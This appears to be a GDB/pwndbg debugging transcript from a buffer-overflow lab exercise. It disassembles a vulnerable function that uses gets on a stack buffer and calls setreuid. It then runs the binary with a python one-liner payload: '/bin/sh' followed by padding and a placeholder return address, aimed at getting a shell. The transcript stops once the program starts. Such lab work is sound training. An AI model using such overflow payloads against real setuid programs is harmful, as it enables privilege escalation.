 GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 175 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from _bof6...(no debugging symbols found)...done.
pwndbg> disas vuln
Dump of assembler code for function vuln:
   0x0000000000400646 <+0>:     push   rbp
   0x0000000000400647 <+1>:     mov    rbp,rsp
   0x000000000040064a <+4>:     add    rsp,0xffffffffffffff80
   0x000000000040064e <+8>:     mov    esi,0x601060
   0x0000000000400653 <+13>:    mov    edi,0x400764
   0x0000000000400658 <+18>:    mov    eax,0x0
   0x000000000040065d <+23>:    call   0x4004e0 <printf@plt>
   0x0000000000400662 <+28>:    lea    rax,[rbp-0x80]
   0x0000000000400666 <+32>:    mov    rdi,rax
   0x0000000000400669 <+35>:    mov    eax,0x0
   0x000000000040066e <+40>:    call   0x400500 <gets@plt>
   0x0000000000400673 <+45>:    lea    rax,[rbp-0x80]
   0x0000000000400677 <+49>:    mov    rsi,rax
   0x000000000040067a <+52>:    mov    edi,0x400774
   0x000000000040067f <+57>:    mov    eax,0x0
   0x0000000000400684 <+62>:    call   0x4004e0 <printf@plt>
   0x0000000000400689 <+67>:    mov    esi,0x3f1
   0x000000000040068e <+72>:    mov    edi,0x3f1
   0x0000000000400693 <+77>:    call   0x400510 <setreuid@plt>
   0x0000000000400698 <+82>:    test   eax,eax
   0x000000000040069a <+84>:    je     0x4006a8 <vuln+98>
   0x000000000040069c <+86>:    mov    edi,0x40077f
   0x00000000004006a1 <+91>:    call   0x400530 <perror@plt>
   0x00000000004006a6 <+96>:    jmp    0x4006c6 <vuln+128>
   0x00000000004006a8 <+98>:    mov    esi,0x3f1
   0x00000000004006ad <+103>:   mov    edi,0x3f1
   0x00000000004006b2 <+108>:   call   0x400520 <setregid@plt>
   0x00000000004006b7 <+113>:   test   eax,eax
   0x00000000004006b9 <+115>:   je     0x4006c6 <vuln+128>
   0x00000000004006bb <+117>:   mov    edi,0x400786
   0x00000000004006c0 <+122>:   call   0x400530 <perror@plt>
   0x00000000004006c5 <+127>:   nop
   0x00000000004006c6 <+128>:   leave
   0x00000000004006c7 <+129>:   ret
End of assembler dump.
pwndbg> break *vuln+45
Breakpoint 1 at 0x400673
pwndbg> r <<< $(python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";cat)
Starting program: /home/gbc/bof/_bof6 <<< $(python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x1
2'";cat)